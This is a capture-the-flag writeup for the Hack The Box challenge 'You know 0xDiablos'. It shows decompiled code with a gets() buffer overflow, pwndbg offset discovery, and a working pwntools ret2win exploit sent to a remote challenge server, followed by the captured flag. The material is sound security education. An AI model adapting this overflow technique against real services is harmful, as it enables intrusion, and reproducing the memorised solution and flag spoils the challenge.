[HTB] You know 0xDiablos Writeup

[HTB] You know 0xDiablos Writeup
CX3300x00 Challenge Info
As usual, let’s see the challenge desciption first.
I missed my flag
It’s a really simple description lol. Let’s directly dive into the analyzation part.
0x01 Reconnaissance
Checksec
┌──(kali㉿kali)-[~/CTF/HTB/You know 0xDiablos]
└─$ pwn checksec vuln
[*] '/home/kali/CTF/HTB/You know 0xDiablos/vuln'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX unknown - GNU_STACK missing
PIE: No PIE (0x8048000)
Stack: Executable
RWX: Has RWX segmentsAll protecitons are off.
Decompile
Main function of this binary.
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [esp+0h] [ebp-Ch]
setvbuf(stdout, 0, 2, 0);
v4 = getegid();
setresgid(v4, v4, v4);
puts("You know who are 0xDiablos: ");
vuln();
return 0;
}The vuln() seems interesting, let’s check what it does.
int vuln()
{
char INPUT[180]; // [esp+0h] [ebp-B8h] BYREF
gets(INPUT);
return puts(INPUT);
}It allocates a memory space of 180 bytes and use gets() to ask for the input. As everybody knows, the gets() function is regarded as a super dangerous funtion, and the vulnerability of this challenge will happen here.
Besides this, you can notice that there’s still a cool function called flag(). Let’s see the code below.
char *__cdecl flag(int a1, int a2)
{
char *result; // eax
char s[64]; // [esp+Ch] [ebp-4Ch] BYREF
FILE *stream; // [esp+4Ch] [ebp-Ch]
stream = fopen("flag.txt", "r");
if ( !stream )
{
puts("Hurry up and try in on server side.");
exit(0);
}
result = fgets(s, 64, stream);
if ( a1 == 0xDEADBEEF && a2 == 0xC0DED00D )
return (char *)printf(s);
return result;
}It reads the flag.txt file and outputs its contents as long as the condition is met, which is to make a1 equals to 0xDEADBEEF and a2 equals to 0xC0DED00D.
At this point, we can probably know that this challenge is a ret2win problem, so we should find the offset and the address of the function we want to execute.
Get Offset
pwndbg> cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
pwndbg> r
Starting program: /home/kali/CTF/HTB/You know 0xDiablos/vuln
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
You know who are 0xDiablos:
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Program received signal SIGSEGV, Segmentation fault.
0x62616177 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────
*EAX 0xc9
*EBX 0x62616175 ('uaab')
*ECX 0xf7e258a0 (_IO_stdfile_1_lock) ◂— 0x0
EDX 0x0
*EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0x0
*ESI 0x8049330 (__libc_csu_init) ◂— push ebp
*EBP 0x62616176 ('vaab')
*ESP 0xffffcfb0 ◂— 'xaabyaab'
*EIP 0x62616177 ('waab')
───────────────────────────────────────────────────────[ DISASM / i386 / set emulate on ]────────────────────────────────────────────────────────
Invalid address 0x62616177
────────────────────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────────────────────
00:0000│ esp 0xffffcfb0 ◂— 'xaabyaab'
01:0004│ 0xffffcfb4 ◂— 'yaab'
02:0008│ 0xffffcfb8 —▸ 0xf7fc2400 ◂— 'gnu/libc.so.6'
03:000c│ 0xffffcfbc ◂— 0x3e8
04:0010│ 0xffffcfc0 —▸ 0xffffcfe0 ◂— 0x1
05:0014│ 0xffffcfc4 —▸ 0xf7e23e34 (_GLOBAL_OFFSET_TABLE_) ◂— 0x223d2c /* ',="' */
06:0018│ 0xffffcfc8 ◂— 0x0
07:001c│ 0xffffcfcc —▸ 0xf7c23c65 (__libc_start_call_main+117) ◂— add esp, 0x10
──────────────────────────────────────────────────────────────────[ BACKTRACE ]──────────────────────────────────────────────────────────────────
► 0 0x62616177
1 0x62616178
2 0x62616179
3 0xf7fc2400
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>EIP
pwndbg> cyclic -l waab
Finding cyclic pattern of 4 bytes: b'waab' (hex: 0x77616162)
Found at offset 188ESP
pwndbg> cyclic -l xaab
Finding cyclic pattern of 4 bytes: b'xaab' (hex: 0x78616162)
Found at offset 1920x02 Exploit
Since we know that the offset to control the EIP is 188, we can build our exploit! Here’s the step.
- Overflow and overwrite the
EIPto the address offlag(). - Concat the ROP Chain with the value of a1 and a1, which is 0xDEADBEEF and 0xC0DED00D.
- Pwned.
-0000000000000010 db ? ; undefined
-000000000000000F db ? ; undefined
-000000000000000E db ? ; undefined
-000000000000000D db ? ; undefined
-000000000000000C stream dd ? ; offset
-0000000000000008 db ? ; undefined
-0000000000000007 db ? ; undefined
-0000000000000006 db ? ; undefined
-0000000000000005 db ? ; undefined
-0000000000000004 var_4 dd ?
+0000000000000000 s db 4 dup(?)
+0000000000000004 r db 4 dup(?)
+0000000000000008 arg_0 dd ?
+000000000000000C arg_4 dd ?
+0000000000000010
+0000000000000010 ; end of stack variablesBy this stack frame view of flag() from IDA, we can see that when we overflow the var_4 and s, we can get to the r, which is the return address. Furthermore, once we overflow the return address, it comes to arg_0 & arg_4, which are a1 & a2. So I write the exploit like this.
from pwn import *
offset = 188
flag_addr = 0x080491E2
payload = b"A" * offset + p32(flag_addr) + p32(0xDEADBEEF) + p32(0xC0DED00D)
r = remote("94.237.53.53", 56739)
r.sendline(payload)
r.interactive()But this didn’t work. It got EOF and didn’t receive the flag. After searching on the web, I found this article somehow explain the issue here. Although I cannot 100% understand the thing in this article, I still find the issue using my own way (if something wrong please tell me in the comments thx).
If we set the ROP chain like b"A" * offset + p32(flag_addr) + p32(0xDEADBEEF) + p32(0xC0DED00D), the 0xDEADBEEF won’t be the value of a1, instead, it will be filled in the ESP. For example, I use cyclic 300 to create the pattern and check the value of the registers.
─────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]──────────────────────────────────────────────
*EAX 0x12d
*EBX 0x62616175 ('uaab')
*ECX 0xf7e258a0 (_IO_stdfile_1_lock) ◂— 0x0
EDX 0x0
*EDI 0xf7ffcb80 (_rtld_global_ro) ◂— 0x0
*ESI 0x8049330 (__libc_csu_init) ◂— push ebp
*EBP 0x62616176 ('vaab')
*ESP 0xffffcfb0 ◂— 'xaabyaabzaacbaaccaacdaaceaacfaacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaac'
*EIP 0x62616177 ('waab')
───────────────────────────────────────────────────────[ DISASM / i386 / set emulate on ]────────────────────────────────────────────────────────As you can see, the “xaab” is right after the “waab”, but here the “xaab” isn’t the value of a1. That’s because when a function is called (like flag() in this case), the current return address is pushed onto the stack so that the program can return after executing the function. So we need to cover that return address. Since it’s a 32-bit ELF, I use p32(). By doing so, the EIP will pointing to this address we cover. But the thing inside the p32 can be anything though since it’s just a placeholder to make sure the program won’t crash. Here’s the finall exploit.
from pwn import *
offset = 188
flag_addr = 0x080491E2
payload = b"A" * offset + p32(flag_addr) + p32(1337) + p32(0xDEADBEEF) + p32(0xC0DED00D)
r = remote("94.237.53.53", 56739)
r.sendline(payload)
r.interactive()0x03 Pwned
HTB{0ur_Buff3r_1s_not_healthy}Although I found the flag, I searched for a lot of writeups during the challenge. And I don’t think I totally understand the whole concept of this challenge, probably just about 80% only. I’ll keep leaning new stuff and reviewing things I learned, hope one day I can entirely understand this challenge. And that day, I will be back here and try to fix everything wrong in this article.








